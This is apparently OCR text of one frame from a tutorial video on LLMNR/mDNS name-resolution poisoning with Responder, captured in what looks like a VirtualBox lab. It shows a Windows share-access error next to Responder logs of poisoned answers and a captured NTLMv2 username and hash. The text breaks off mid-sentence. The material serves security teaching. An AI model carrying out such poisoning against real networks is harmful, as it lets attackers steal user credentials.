 Poisoning (Broad|Multi)cast Name Resolution
- Responder
Qasim Ijaz
Network
File Network View
\\HRShhare
Search Network
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Computer (2)
FACTORXM VBOXSVR
Network Error
Windows cannot access \\HRShhare
Check the spelling of the name. Otherwise, there might be a problem with your network. To
try to identify and resolve network problems, click Diagnose.
See details
Diagnose Cancel
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name HRShhare.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.3 for name HRShhare
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name HRShhare.local
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name HRShhare.local
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name HRShhare.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.3 for name HRShhare
[SMB] NTLMv2-SSP Client : 192.168.56.3
[SMB] NTLMv2-SSP Username : PARENTWKSTN\vagrant
[SMB] NTLMv2-SSP Hash : vagrant::PARENTWKSTN:3f95fa09f81af18b:4B2A1E887B186EA3EE0D078EF
0000000
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name HRShhare.local
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name HRShhare.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.3 for name HRShhare
And you've made the low hanging
zoom